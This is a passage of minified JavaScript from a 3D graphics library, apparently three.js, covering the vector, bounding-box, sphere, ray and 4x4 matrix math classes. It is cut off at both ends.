e._x===this._x&&e._y===this._y&&e._z===this._z&&e._w===this._w}fromArray(e,t=0){return this._x=e[t],this._y=e[t+1],this._z=e[t+2],this._w=e[t+3],this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._w,e}fromBufferAttribute(e,t){return this._x=e.getX(t),this._y=e.getY(t),this._z=e.getZ(t),this._w=e.getW(t),this._onChangeCallback(),this}toJSON(){return this.toArray()}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._w}}class en{constructor(e=0,t=0,n=0){en.prototype.isVector3=!0,this.x=e,this.y=t,this.z=n}set(e,t,n){return void 0===n&&(n=this.z),this.x=e,this.y=t,this.z=n,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this}multiplyVectors(e,t){return this.x=e.x*t.x,this.y=e.y*t.y,this.z=e.z*t.z,this}applyEuler(e){return this.applyQuaternion(nn.setFromEuler(e))}applyAxisAngle(e,t){return this.applyQuaternion(nn.setFromAxisAngle(e,t))}applyMatrix3(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[3]*n+r[6]*i,this.y=r[1]*t+r[4]*n+r[7]*i,this.z=r[2]*t+r[5]*n+r[8]*i,this}applyNormalMatrix(e){return this.applyMatrix3(e).normalize()}applyMatrix4(e){const t=this.x,n=this.y,i=this.z,r=e.elements,a=1/(r[3]*t+r[7]*n+r[11]*i+r[15]);return this.x=(r[0]*t+r[4]*n+r[8]*i+r[12])*a,this.y=(r[1]*t+r[5]*n+r[9]*i+r[13])*a,this.z=(r[2]*t+r[6]*n+r[10]*i+r[14])*a,this}applyQuaternion(e){const t=this.x,n=this.y,i=this.z,r=e.x,a=e.y,s=e.z,o=e.w,l=2*(a*i-s*n),c=2*(s*t-r*i),h=2*(r*n-a*t);return this.x=t+o*l+a*h-s*c,this.y=n+o*c+s*l-r*h,this.z=i+o*h+r*c-a*l,this}project(e){return this.applyMatrix4(e.matrixWorldInverse).applyMatrix4(e.projectionMatrix)}unproject(e){return this.applyMatrix4(e.projectionMatrixInverse).applyMatrix4(e.matrixWorld)}transformDirection(e){const t=this.x,n=this.y,i=this.z,r=e.elements;return this.x=r[0]*t+r[4]*n+r[8]*i,this.y=r[1]*t+r[5]*n+r[9]*i,this.z=r[2]*t+r[6]*n+r[10]*i,this.normalize()}divide(e){return this.x/=e.x,this.y/=e.y,this.z/=e.z,this}divideScalar(e){return this.multiplyScalar(1/e)}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this.z=Math.max(this.z,e.z),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this.z=Math.max(e.z,Math.min(t.z,this.z)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this.z=Math.max(e,Math.min(t,this.z)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this.z=Math.trunc(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(e){return this.x*e.x+this.y*e.y+this.z*e.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this.z+=(e.z-this.z)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this.z=e.z+(t.z-e.z)*n,this}cross(e){return this.crossVectors(this,e)}crossVectors(e,t){const n=e.x,i=e.y,r=e.z,a=t.x,s=t.y,o=t.z;return this.x=i*o-r*s,this.y=r*a-n*o,this.z=n*s-i*a,this}projectOnVector(e){const t=e.lengthSq();if(0===t)return this.set(0,0,0);const n=e.dot(this)/t;return this.copy(e).multiplyScalar(n)}projectOnPlane(e){return tn.copy(this).projectOnVector(e),this.sub(tn)}reflect(e){return this.sub(tn.copy(e).multiplyScalar(2*this.dot(e)))}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y,i=this.z-e.z;return t*t+n*n+i*i}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)+Math.abs(this.z-e.z)}setFromSpherical(e){return this.setFromSphericalCoords(e.radius,e.phi,e.theta)}setFromSphericalCoords(e,t,n){const i=Math.sin(t)*e;return this.x=i*Math.sin(n),this.y=Math.cos(t)*e,this.z=i*Math.cos(n),this}setFromCylindrical(e){return this.setFromCylindricalCoords(e.radius,e.theta,e.y)}setFromCylindricalCoords(e,t,n){return this.x=e*Math.sin(t),this.y=n,this.z=e*Math.cos(t),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this}setFromMatrixScale(e){const t=this.setFromMatrixColumn(e,0).length(),n=this.setFromMatrixColumn(e,1).length(),i=this.setFromMatrixColumn(e,2).length();return this.x=t,this.y=n,this.z=i,this}setFromMatrixColumn(e,t){return this.fromArray(e.elements,4*t)}setFromMatrix3Column(e,t){return this.fromArray(e.elements,3*t)}setFromEuler(e){return this.x=e._x,this.y=e._y,this.z=e._z,this}setFromColor(e){return this.x=e.r,this.y=e.g,this.z=e.b,this}equals(e){return e.x===this.x&&e.y===this.y&&e.z===this.z}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this.z=e[t+2],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e[t+2]=this.z,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this.z=e.getZ(t),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}randomDirection(){const e=Math.random()*Math.PI*2,t=2*Math.random()-1,n=Math.sqrt(1-t*t);return this.x=n*Math.cos(e),this.y=t,this.z=n*Math.sin(e),this}*[Symbol.iterator](){yield this.x,yield this.y,yield this.z}}const tn=new en,nn=new $t;class rn{constructor(e=new en(1/0,1/0,1/0),t=new en(-1/0,-1/0,-1/0)){this.isBox3=!0,this.min=e,this.max=t}set(e,t){return this.min.copy(e),this.max.copy(t),this}setFromArray(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t+=3)this.expandByPoint(sn.fromArray(e,t));return this}setFromBufferAttribute(e){this.makeEmpty();for(let t=0,n=e.count;t<n;t++)this.expandByPoint(sn.fromBufferAttribute(e,t));return this}setFromPoints(e){this.makeEmpty();for(let t=0,n=e.length;t<n;t++)this.expandByPoint(e[t]);return this}setFromCenterAndSize(e,t){const n=sn.copy(t).multiplyScalar(.5);return this.min.copy(e).sub(n),this.max.copy(e).add(n),this}setFromObject(e,t=!1){return this.makeEmpty(),this.expandByObject(e,t)}clone(){return(new this.constructor).copy(this)}copy(e){return this.min.copy(e.min),this.max.copy(e.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(e){return this.isEmpty()?e.set(0,0,0):e.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(e){return this.isEmpty()?e.set(0,0,0):e.subVectors(this.max,this.min)}expandByPoint(e){return this.min.min(e),this.max.max(e),this}expandByVector(e){return this.min.sub(e),this.max.add(e),this}expandByScalar(e){return this.min.addScalar(-e),this.max.addScalar(e),this}expandByObject(e,t=!1){e.updateWorldMatrix(!1,!1);const n=e.geometry;if(void 0!==n){const i=n.getAttribute("position");if(!0===t&&void 0!==i&&!0!==e.isInstancedMesh)for(let t=0,n=i.count;t<n;t++)!0===e.isMesh?e.getVertexPosition(t,sn):sn.fromBufferAttribute(i,t),sn.applyMatrix4(e.matrixWorld),this.expandByPoint(sn);else void 0!==e.boundingBox?(null===e.boundingBox&&e.computeBoundingBox(),on.copy(e.boundingBox)):(null===n.boundingBox&&n.computeBoundingBox(),on.copy(n.boundingBox)),on.applyMatrix4(e.matrixWorld),this.union(on)}const i=e.children;for(let e=0,n=i.length;e<n;e++)this.expandByObject(i[e],t);return this}containsPoint(e){return!(e.x<this.min.x||e.x>this.max.x||e.y<this.min.y||e.y>this.max.y||e.z<this.min.z||e.z>this.max.z)}containsBox(e){return this.min.x<=e.min.x&&e.max.x<=this.max.x&&this.min.y<=e.min.y&&e.max.y<=this.max.y&&this.min.z<=e.min.z&&e.max.z<=this.max.z}getParameter(e,t){return t.set((e.x-this.min.x)/(this.max.x-this.min.x),(e.y-this.min.y)/(this.max.y-this.min.y),(e.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(e){return!(e.max.x<this.min.x||e.min.x>this.max.x||e.max.y<this.min.y||e.min.y>this.max.y||e.max.z<this.min.z||e.min.z>this.max.z)}intersectsSphere(e){return this.clampPoint(e.center,sn),sn.distanceToSquared(e.center)<=e.radius*e.radius}intersectsPlane(e){let t,n;return e.normal.x>0?(t=e.normal.x*this.min.x,n=e.normal.x*this.max.x):(t=e.normal.x*this.max.x,n=e.normal.x*this.min.x),e.normal.y>0?(t+=e.normal.y*this.min.y,n+=e.normal.y*this.max.y):(t+=e.normal.y*this.max.y,n+=e.normal.y*this.min.y),e.normal.z>0?(t+=e.normal.z*this.min.z,n+=e.normal.z*this.max.z):(t+=e.normal.z*this.max.z,n+=e.normal.z*this.min.z),t<=-e.constant&&n>=-e.constant}intersectsTriangle(e){if(this.isEmpty())return!1;this.getCenter(pn),fn.subVectors(this.max,pn),ln.subVectors(e.a,pn),cn.subVectors(e.b,pn),hn.subVectors(e.c,pn),An.subVectors(cn,ln),un.subVectors(hn,cn),dn.subVectors(ln,hn);let t=[0,-An.z,An.y,0,-un.z,un.y,0,-dn.z,dn.y,An.z,0,-An.x,un.z,0,-un.x,dn.z,0,-dn.x,-An.y,An.x,0,-un.y,un.x,0,-dn.y,dn.x,0];return!!vn(t,ln,cn,hn,fn)&&(t=[1,0,0,0,1,0,0,0,1],!!vn(t,ln,cn,hn,fn)&&(gn.crossVectors(An,un),t=[gn.x,gn.y,gn.z],vn(t,ln,cn,hn,fn)))}clampPoint(e,t){return t.copy(e).clamp(this.min,this.max)}distanceToPoint(e){return this.clampPoint(e,sn).distanceTo(e)}getBoundingSphere(e){return this.isEmpty()?e.makeEmpty():(this.getCenter(e.center),e.radius=.5*this.getSize(sn).length()),e}intersect(e){return this.min.max(e.min),this.max.min(e.max),this.isEmpty()&&this.makeEmpty(),this}union(e){return this.min.min(e.min),this.max.max(e.max),this}applyMatrix4(e){return this.isEmpty()||(an[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(e),an[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(e),an[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(e),an[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(e),an[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(e),an[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(e),an[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(e),an[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(e),this.setFromPoints(an)),this}translate(e){return this.min.add(e),this.max.add(e),this}equals(e){return e.min.equals(this.min)&&e.max.equals(this.max)}}const an=[new en,new en,new en,new en,new en,new en,new en,new en],sn=new en,on=new rn,ln=new en,cn=new en,hn=new en,An=new en,un=new en,dn=new en,pn=new en,fn=new en,gn=new en,mn=new en;function vn(e,t,n,i,r){for(let a=0,s=e.length-3;a<=s;a+=3){mn.fromArray(e,a);const s=r.x*Math.abs(mn.x)+r.y*Math.abs(mn.y)+r.z*Math.abs(mn.z),o=t.dot(mn),l=n.dot(mn),c=i.dot(mn);if(Math.max(-Math.max(o,l,c),Math.min(o,l,c))>s)return!1}return!0}const En=new rn,bn=new en,Cn=new en;class _n{constructor(e=new en,t=-1){this.isSphere=!0,this.center=e,this.radius=t}set(e,t){return this.center.copy(e),this.radius=t,this}setFromPoints(e,t){const n=this.center;void 0!==t?n.copy(t):En.setFromPoints(e).getCenter(n);let i=0;for(let t=0,r=e.length;t<r;t++)i=Math.max(i,n.distanceToSquared(e[t]));return this.radius=Math.sqrt(i),this}copy(e){return this.center.copy(e.center),this.radius=e.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(e){return e.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(e){return e.distanceTo(this.center)-this.radius}intersectsSphere(e){const t=this.radius+e.radius;return e.center.distanceToSquared(this.center)<=t*t}intersectsBox(e){return e.intersectsSphere(this)}intersectsPlane(e){return Math.abs(e.distanceToPoint(this.center))<=this.radius}clampPoint(e,t){const n=this.center.distanceToSquared(e);return t.copy(e),n>this.radius*this.radius&&(t.sub(this.center).normalize(),t.multiplyScalar(this.radius).add(this.center)),t}getBoundingBox(e){return this.isEmpty()?(e.makeEmpty(),e):(e.set(this.center,this.center),e.expandByScalar(this.radius),e)}applyMatrix4(e){return this.center.applyMatrix4(e),this.radius=this.radius*e.getMaxScaleOnAxis(),this}translate(e){return this.center.add(e),this}expandByPoint(e){if(this.isEmpty())return this.center.copy(e),this.radius=0,this;bn.subVectors(e,this.center);const t=bn.lengthSq();if(t>this.radius*this.radius){const e=Math.sqrt(t),n=.5*(e-this.radius);this.center.addScaledVector(bn,n/e),this.radius+=n}return this}union(e){return e.isEmpty()?this:this.isEmpty()?(this.copy(e),this):(!0===this.center.equals(e.center)?this.radius=Math.max(this.radius,e.radius):(Cn.subVectors(e.center,this.center).setLength(e.radius),this.expandByPoint(bn.copy(e.center).add(Cn)),this.expandByPoint(bn.copy(e.center).sub(Cn))),this)}equals(e){return e.center.equals(this.center)&&e.radius===this.radius}clone(){return(new this.constructor).copy(this)}}const In=new en,xn=new en,yn=new en,wn=new en,Mn=new en,Sn=new en,Bn=new en;class Tn{constructor(e=new en,t=new en(0,0,-1)){this.origin=e,this.direction=t}set(e,t){return this.origin.copy(e),this.direction.copy(t),this}copy(e){return this.origin.copy(e.origin),this.direction.copy(e.direction),this}at(e,t){return t.copy(this.origin).addScaledVector(this.direction,e)}lookAt(e){return this.direction.copy(e).sub(this.origin).normalize(),this}recast(e){return this.origin.copy(this.at(e,In)),this}closestPointToPoint(e,t){t.subVectors(e,this.origin);const n=t.dot(this.direction);return n<0?t.copy(this.origin):t.copy(this.origin).addScaledVector(this.direction,n)}distanceToPoint(e){return Math.sqrt(this.distanceSqToPoint(e))}distanceSqToPoint(e){const t=In.subVectors(e,this.origin).dot(this.direction);return t<0?this.origin.distanceToSquared(e):(In.copy(this.origin).addScaledVector(this.direction,t),In.distanceToSquared(e))}distanceSqToSegment(e,t,n,i){xn.copy(e).add(t).multiplyScalar(.5),yn.copy(t).sub(e).normalize(),wn.copy(this.origin).sub(xn);const r=.5*e.distanceTo(t),a=-this.direction.dot(yn),s=wn.dot(this.direction),o=-wn.dot(yn),l=wn.lengthSq(),c=Math.abs(1-a*a);let h,A,u,d;if(c>0)if(h=a*o-s,A=a*s-o,d=r*c,h>=0)if(A>=-d)if(A<=d){const e=1/c;h*=e,A*=e,u=h*(h+a*A+2*s)+A*(a*h+A+2*o)+l}else A=r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else A=-r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else A<=-d?(h=Math.max(0,-(-a*r+s)),A=h>0?-r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l):A<=d?(h=0,A=Math.min(Math.max(-r,-o),r),u=A*(A+2*o)+l):(h=Math.max(0,-(a*r+s)),A=h>0?r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l);else A=a>0?-r:r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;return n&&n.copy(this.origin).addScaledVector(this.direction,h),i&&i.copy(xn).addScaledVector(yn,A),u}intersectSphere(e,t){In.subVectors(e.center,this.origin);const n=In.dot(this.direction),i=In.dot(In)-n*n,r=e.radius*e.radius;if(i>r)return null;const a=Math.sqrt(r-i),s=n-a,o=n+a;return o<0?null:s<0?this.at(o,t):this.at(s,t)}intersectsSphere(e){return this.distanceSqToPoint(e.center)<=e.radius*e.radius}distanceToPlane(e){const t=e.normal.dot(this.direction);if(0===t)return 0===e.distanceToPoint(this.origin)?0:null;const n=-(this.origin.dot(e.normal)+e.constant)/t;return n>=0?n:null}intersectPlane(e,t){const n=this.distanceToPlane(e);return null===n?null:this.at(n,t)}intersectsPlane(e){const t=e.distanceToPoint(this.origin);return 0===t||e.normal.dot(this.direction)*t<0}intersectBox(e,t){let n,i,r,a,s,o;const l=1/this.direction.x,c=1/this.direction.y,h=1/this.direction.z,A=this.origin;return l>=0?(n=(e.min.x-A.x)*l,i=(e.max.x-A.x)*l):(n=(e.max.x-A.x)*l,i=(e.min.x-A.x)*l),c>=0?(r=(e.min.y-A.y)*c,a=(e.max.y-A.y)*c):(r=(e.max.y-A.y)*c,a=(e.min.y-A.y)*c),n>a||r>i?null:((r>n||isNaN(n))&&(n=r),(a<i||isNaN(i))&&(i=a),h>=0?(s=(e.min.z-A.z)*h,o=(e.max.z-A.z)*h):(s=(e.max.z-A.z)*h,o=(e.min.z-A.z)*h),n>o||s>i?null:((s>n||n!=n)&&(n=s),(o<i||i!=i)&&(i=o),i<0?null:this.at(n>=0?n:i,t)))}intersectsBox(e){return null!==this.intersectBox(e,In)}intersectTriangle(e,t,n,i,r){Mn.subVectors(t,e),Sn.subVectors(n,e),Bn.crossVectors(Mn,Sn);let a,s=this.direction.dot(Bn);if(s>0){if(i)return null;a=1}else{if(!(s<0))return null;a=-1,s=-s}wn.subVectors(this.origin,e);const o=a*this.direction.dot(Sn.crossVectors(wn,Sn));if(o<0)return null;const l=a*this.direction.dot(Mn.cross(wn));if(l<0)return null;if(o+l>s)return null;const c=-a*wn.dot(Bn);return c<0?null:this.at(c/s,r)}applyMatrix4(e){return this.origin.applyMatrix4(e),this.direction.transformDirection(e),this}equals(e){return e.origin.equals(this.origin)&&e.direction.equals(this.direction)}clone(){return(new this.constructor).copy(this)}}class Rn{constructor(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){Rn.prototype.isMatrix4=!0,this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f)}set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){const g=this.elements;return g[0]=e,g[4]=t,g[8]=n,g[12]=i,g[1]=r,g[5]=a,g[9]=s,g[13]=o,g[2]=l,g[6]=c,g[10]=h,g[14]=A,g[3]=u,g[7]=d,g[11]=p,g[15]=f,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return(new Rn).fromArray(this.elements)}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],t[9]=n[9],t[10]=n[10],t[11]=n[11],t[12]=n[12],t[13]=n[13],t[14]=n[14],t[15]=n[15],this}copyPosition(e){const t=this.elements,n=e.elements;return t[12]=n[12],t[13]=n[13],t[14]=n[14],this}setFromMatrix3(e){const t=e.elements;return this.set(t[0],t[3],t[6],0,t[1],t[4],t[7],0,t[2],t[5],t[8],0,0,0,0,1),this}extractBasis(e,t,n){return e.setFromMatrixColumn(this,0),t.setFromMatrixColumn(this,1),n.setFromMatrixColumn(this,2),this}makeBasis(e,t,n){return this.set(e.x,t.x,n.x,0,e.y,t.y,n.y,0,e.z,t.z,n.z,0,0,0,0,1),this}extractRotation(e){const t=this.elements,n=e.elements,i=1/Dn.setFromMatrixColumn(e,0).length(),r=1/Dn.setFromMatrixColumn(e,1).length(),a=1/Dn.setFromMatrixColumn(e,2).length();return t[0]=n[0]*i,t[1]=n[1]*i,t[2]=n[2]*i,t[3]=0,t[4]=n[4]*r,t[5]=n[5]*r,t[6]=n[6]*r,t[7]=0,t[8]=n[8]*a,t[9]=n[9]*a,t[10]=n[10]*a,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromEuler(e){const t=this.elements,n=e.x,i=e.y,r=e.z,a=Math.cos(n),s=Math.sin(n),o=Math.cos(i),l=Math.sin(i),c=Math.cos(r),h=Math.sin(r);if("XYZ"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=-o*h,t[8]=l,t[1]=n+i*l,t[5]=e-r*l,t[9]=-s*o,t[2]=r-e*l,t[6]=i+n*l,t[10]=a*o}else if("YXZ"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e+r*s,t[4]=i*s-n,t[8]=a*l,t[1]=a*h,t[5]=a*c,t[9]=-s,t[2]=n*s-i,t[6]=r+e*s,t[10]=a*o}else if("ZXY"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e-r*s,t[4]=-a*h,t[8]=i+n*s,t[1]=n+i*s,t[5]=a*c,t[9]=r-e*s,t[2]=-a*l,t[6]=s,t[10]=a*o}else if("ZYX"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=i*l-n,t[8]=e*l+r,t[1]=o*h,t[5]=r*l+e,t[9]=n*l-i,t[2]=-l,t[6]=s*o,t[10]=a*o}else if("YZX"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=r-e*h,t[8]=i*h+n,t[1]=h,t[5]=a*c,t[9]=-s*c,t[2]=-l*c,t[6]=n*h+i,t[10]=e-r*h}else if("XZY"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=-h,t[8]=l*c,t[1]=e*h+r,t[5]=a*c,t[9]=n*h-i,t[2]=i*h-n,t[6]=s*c,t[10]=r*h+e}return t[3]=0,t[7]=0,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromQuaternion(e){return this.compose(Un,e,Ln)}lookAt(e,t,n){const i=this.elements;return Fn.subVectors(e,t),0===Fn.lengthSq()&&(Fn.z=1),Fn.normalize(),Pn.crossVectors(n,Fn),0===Pn.lengthSq()&&(1===Math.abs(n.z)?Fn.x+=1e-4:Fn.z+=1e-4,Fn.normalize(),Pn.crossVectors(n,Fn)),Pn.normalize(),Nn.crossVectors(Fn,Pn),i[0]=Pn.x,i[4]=Nn.x,i[8]=Fn.x,i[1]=Pn.y,i[5]=Nn.y,i[9]=Fn.y,i[2]=Pn.z,i[6]=Nn.z,i[10]=Fn.z,this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[4],o=n[8],l=n[12],c=n[1],h=n[5],A=n[9],u=n[13],d=n[2],p=n[6],f=n[10],g=n[14],m=n[3],v=n[7],E=n[11],b=n[15],C=i[0],_=i[4],I=i[8],x=i[12],y=i[1],w=i[5],M=i[9],S=i[13],B=i[2],T=i[6],R=i[10],D=i[14],Q=i[3],U=i[7],L=i[11],P=i[15];return r[0]=a*C+s*y+o*B+l*Q,r[4]=a*_+s*w+o*T+l*U,r[8]=a*I+s*M+o*R+l*L,r[12]=a*x+s*S+o*D+l*P,r[1]=c*C+h*y+A*B+u*Q,r[5]=c*_+h*w+A*T+u*U,r[9]=c*I+h*M+A*R+u*L,r[13]=c*x+h*S+A*D+u*P,r[2]=d*C+p*y+f*B+g*Q,r[6]=d*_+p*w+f*T+g*U,r[10]=d*I+p*M+f*R+g*L,r[14]=d*x+p*S+f*D+g*P,r[3]=m*C+v*y+E*B+b*Q,r[7]=m*_+v*w+E*T+b*U,r[11]=m*I+v*M+E*R+b*L,r[15]=m*x+v*S+E*D+b*P,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[4]*=e,t[8]*=e,t[12]*=e,t[1]*=e,t[5]*=e,t[9]*=e,t[13]*=e,t[2]*=e,t[6]*=e,t[10]*=e,t[14]*=e,t[3]*=e,t[7]*=e,t[11]*=e,t[15]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[4],i=e[8],r=e[12],a=e[1],s=e[5],o=e[9],l=e[13],c=e[2],h=e[6],A=e[10],u=e[14];return e[3]*(+r*o*h-i*l*h-r*s*A+n*l*A+i*s*u-n*o*u)+e[7]*(+t*o*u-t*l*A+r*a*A-i*a*u+i*l*c-r*o*c)+e[11]*(+t*l*h-t*s*u-r*a*h+n*a*u+r*s*c-n*l*c)+e[15]*(-i*s*c-t*o*h+t*s*A+i*a*h-n*a*A+n*o*c)}transpose(){const e=this.elements;let t;return t=e[1],e[1]=e[4],e[4]=t,t=e[2],e[2]=e[8],e[8]=t,t=e[6],e[6]=e[9],e[9]=t,t=e[3],e[3]=e[12],e[12]=t,t=e[7],e[7]=e[13],e[13]=t,t=e[11],e[11]=e[14],e[14]=t,this}setPosition(e,t,n){const i=this.elements;return e.isVector3?(i[12]=e.x,i[13]=e.y,i[14]=e.z):(i[12]=e,i[13]=t,i[14]=n),this}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=e[9],A=e[10],u=e[11],d=e[12],p=e[13],f=e[14],g=e[15],m=h*f*l-p*A*l+p*o*u-s*f*u-h*o*g+s*A*g,v=d*A*l-c*f*l-d*o*u+a*f*u+c*o*g-a*A*g,E=c*p*l-d*h*l+d*s*u-a*p*u-c*s*g+a*h*g,b=d*h*o-c*p*o-d*s*A+a*p*A+c*s*f-a*h*f,C=t*m+n*v+i*E+r*b;if(0===C)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const _=1/C;return e[0]=m*_,e[1]=(p*A*r-h*f*r-p*i*u+n*f*u+h*i*g-n*A*g)*_,e[2]=(s*f*r-p*o*r+p*i*l-n*f*l-s*i*g+n*o*g)*_,e[3]=(h*o*r-s*A*r-h*i*l+n*A*l+s*i*u-n*o*u)*_,e[4]=v*_,e[5]=(c*f*r-d*A*r+d*i*u-t*f*u-c*i*g+t*A*g)*_,e[6]=(d*o*r-a*f*r-d*i*l+t*f*l+a*i*g-t*o*g)*_,e[7]=(a*A*r-c*o*r+c*i*l-t*A*l-a*i*u+t*o*u)*_,e[8]=E*_,e[9]=(d*h*r-c*p*r-d*n*u+t*p*u+c*n*g-t*h*g)*_,e[10]=(a*p*r-d*s*r+d*n*l-t*p*l-a*n*g+t*s*g)*_,e[11]=(c*s*r-a*h*r-c*n*l+t*h*l+a*n*u-t*s*u)*_,e[12]=b*_,e[13]=(c*p*i-d*h*i+d*n*A-t*p*A-c*n*f+t*h*f)*_,e[14]=(d*s*i-a*p*i-d*n*o+t*p*o+a*n*f-t*s*f)*_,e[15]=(a*h*i-c*s*i+c*n*o-t*h*o-a*n*A+t*s*A)*_,this}scale(e){const t=this.elements,n=e.x,i=e.y,r=e.z;return t[0]*=n,t[4]*=i,t[8]*=r,t[1]*=n,t[5]*=i,t[9]*=r,t[2]*=n,t[6]*=i,t[10]*=r,t[3]*=n,t[7]*=i,t[11]*=r,this}getMaxScaleOnAxis(){const e=this.elements,t=e[0]*e[0]+e[1]*e[1]+e[2]*e[2],n=e[4]*e[4]+e[5]*e[5]+e[6]*e[6],i=e[8]*e[8]+e[9]*e[9]+e[10]*e[10];return Math.sqrt(Math.max(t,n,i))}makeTranslation(e,t,n){return 